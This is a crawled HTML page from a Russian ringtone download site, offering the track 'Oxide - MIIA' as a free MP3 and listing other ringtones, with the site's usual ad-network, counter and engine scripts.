

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/3932-oxide-miia-rington.html
body_size: 8363
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>Oxide - MIIA рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон Oxide - MIIA на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/3932-oxide-miia-rington.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
<script type="text/javascript" src="https://bropusss.top/code/gy4tkmlbha5ha3ddf44tenjx" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a></div>
<div class="fileinfo">
<h1>Oxide - MIIA рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/3931-ne-unizhayte-ahmed-shad-rington.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '3932'); return false;" ><span class="like">&hearts;<span id="ratig-layer-3932" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span> +1 111</span></a>
<a href="https://topzvonok.com/3933-did-you-love-me-ever-ryan-mack-rington.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2023-01/1673602224_mxd.mp3" data-title="Oxide - MIIA" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2023-01/1673602224_mxd.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a><br></p>
<ul class="list">




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Пропаганда - Русь" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14958-propaganda-rus-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14958-propaganda-rus-rington.html" title="Пропаганда - Русь">Пропаганда - Русь</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html" title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты">Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Раменских - Знаешь, девочка" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html" title="Раменских - Знаешь, девочка">Раменских - Знаешь, девочка</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Nadeya &amp; Marasanova - What Is Love" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html" title="Nadeya &amp; Marasanova - What Is Love">Nadeya &amp; Marasanova - What Is Love</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Джоззи - Сбереги меня" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html" title="Джоззи - Сбереги меня">Джоззи - Сбереги меня</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Денис RiDer &amp; Bagryana Nebo - Давай вали" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html" title="Денис RiDer &amp; Bagryana Nebo - Давай вали">Денис RiDer &amp; Bagryana Nebo - Давай вали</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ManifestMusic.Studio - What I Want" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html" title="ManifestMusic.Studio - What I Want">ManifestMusic.Studio - What I Want</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Viki Show - Ваушная" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html" title="Viki Show - Ваушная">Viki Show - Ваушная</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Simple Romantics - Lady Vamp" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html" title="Simple Romantics - Lady Vamp">Simple Romantics - Lady Vamp</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Yearboox - Graceland" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14900-yearboox-graceland-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14900-yearboox-graceland-rington.html" title="Yearboox - Graceland">Yearboox - Graceland</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Супердетки - Капельки дождя" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html" title="Супердетки - Капельки дождя">Супердетки - Капельки дождя</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Milen - Шепотом" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15033-milen-shepotom-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15033-milen-shepotom-rington.html" title="Milen - Шепотом">Milen - Шепотом</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (DALmusic Radio Mix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html" title="Люся Чеботина - По барабану (DALmusic Radio Mix)">Люся Чеботина - По барабану (DALmusic Radio Mix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html" title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)">Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html" title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)">Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Сателлит - Под бой курантов" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html" title="Сателлит - Под бой курантов">Сателлит - Под бой курантов</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Osman Altun - Miles from California" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html" title="Osman Altun - Miles from California">Osman Altun - Miles from California</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
<div class="footerblock">
<footer>
<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6d91a89aa7c70f1330c2830b7839a5c81e57d626';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://topzvonok.com/templates/default/js/libs.js
body_size: 6928
content:

function docready() {
